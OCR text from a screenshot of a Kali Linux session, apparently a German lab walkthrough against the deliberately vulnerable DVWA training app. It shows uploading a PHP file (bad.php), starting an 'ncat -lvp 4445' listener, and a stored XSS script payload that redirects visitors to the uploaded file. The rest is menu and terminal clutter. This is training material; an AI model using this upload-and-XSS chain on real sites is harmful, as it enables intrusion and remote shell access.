 Applications
Places
Terminal
Fri 10:24
1
de
*DVWA3.txt
File Edit Search Options Help
Nun machen wir aus dem code Snippet ein echtes php file
nano ./bad.php nun fügen wir am Anfang des Dokument ein <?php und am Ende ein ?> ein.
nun wird das File in DVWA hochgeladen
wenn das geklappt hat starten wir auf dem Angreifer System eine wartende instanz
ncat -lvp 4445
in DVWA wird nun die Lücke ausgenutzt:
<script>window.location="http://<dvwa IP>/dvwa/hackable/uploads/bad.php
... das wars.
root@meta-thrunks: ~
File Edit View Search Terminal Help
run
spool
tmp
www
cd ..
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Iceweasel
Connecting...
192.168.234.131/dvwa/hackable/uploads/bad.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
BeEF Control Panel
»
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: test up
Message: Hello
Transferring data from 192.168.234.131...
Console
HTML
CSS
Script
DOM
Net
Cookies
Search by text or CSS s
Edit
Style
Computed
Layout
DOM
Events